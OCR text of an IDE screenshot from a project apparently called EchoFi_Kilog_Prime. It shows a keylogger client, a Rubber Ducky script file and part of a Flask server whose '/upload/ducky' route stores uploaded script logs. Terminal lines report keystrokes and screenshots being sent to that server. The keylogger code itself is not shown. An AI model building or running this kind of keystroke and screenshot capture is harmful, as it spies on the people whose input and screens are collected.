 File Edit Selection View Go ··· EchoFi_Kilog_Prime
EXPLORER
keylogger.py echofi.db ...\instance config.json ducky_script.txt server.py dashboard.html echofi.db
server > server.py > dashboard
ECHOFI_KILOG_PRIME
env
instance
keylogger
config.json
ducky_script.txt
keylogger.py
server
instance
echofi.db
static
css
style.css
screenshots
templates
dashboard.html
echofi.db
server.py
static
OUTLINE
TIMELINE
4
102 @app.route('/upload/ducky', methods=['POST'])
103 def upload_ducky():
104 error = check_secret_key()
105 if error:
106 return error
107 try:
108 data = request.json
109 new_ducky_log = DuckyLog(
110 timestamp=data['timestamp'],
111 script=data['script'],
112 status=data['status'],
113 output=data['output']
114 )
115 db.session.add(new_ducky_log)
116 db.session.commit()
117 logger.info("Ducky log uploaded")
118 return jsonify({"message": "Ducky log uploaded successfully"}), 200
119 except Exception as e:
120 db.session.rollback()
121 logger.error(f"Error uploading ducky log: {e}")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Sent 20 keystrokes successfully
Screenshot 20250427_001105 sent successfully
Screenshot 20250427_001207 sent successfully
Sent 16 keystrokes successfully
Stopping EchoFi_Kilogger Client...
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>ls
config.json ducky_script.txt keylogger.py
C:\Users\ENVY USER\OneDrive\Documents\EchoFi_Kilog_Prime\keylogger>python keylogger.py
EchoFi_Kilogger Client Starting...
Python
cmd
0 0 Spaces: 4 UTF-8 CRLF {} Python 3.13.2 ('env': venv) Go Live
3 Search 15
12:17 AM
4/27/2025